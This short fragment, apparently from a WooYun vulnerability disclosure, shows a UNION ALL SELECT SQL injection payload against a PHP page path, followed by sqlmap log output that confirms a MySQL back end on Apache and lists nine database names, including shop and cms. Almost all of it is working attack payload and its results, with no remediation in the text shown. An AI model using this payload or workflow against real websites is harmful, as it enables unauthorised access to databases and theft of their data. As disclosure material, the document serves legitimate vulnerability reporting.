 Payload: http:// /index.php/Site/page/id/-5152) UNION ALL S
ELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178787171,0x706b56516b7a6b574457,0x7171
7a7671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- .html
---
[17:26:37] [INFO] testing MySQL
[17:26:37] [INFO] confirming MySQL
[17:26:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.9
back-end DBMS: MySQL >= 5.0.0
[17:26:38] [INFO] fetching database names
[17:26:38] [INFO] the SQL query used returns 9 entries
[17:26:38] [INFO] retrieved: information_schema
[17:26:39] [INFO] retrieved: book
[17:26:39] [INFO] retrieved: cms
[17:26:39] [INFO] retrieved: default
[17:26:39] [INFO] retrieved: mysql
[17:26:40] [INFO] retrieved: performance_schema
[17:26:40] [INFO] retrieved: qfs
[17:26:40] [INFO] retrieved: shop
[17:26:40] [INFO] retrieved: test
available databases [9]:
[*] book
[*] cms
[*] default
[*] information_schema
[*] mysql
[*] performance_schema
[*] qfs
[*] shop
[*] test
[17:26:40] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ '
www.wooyun.org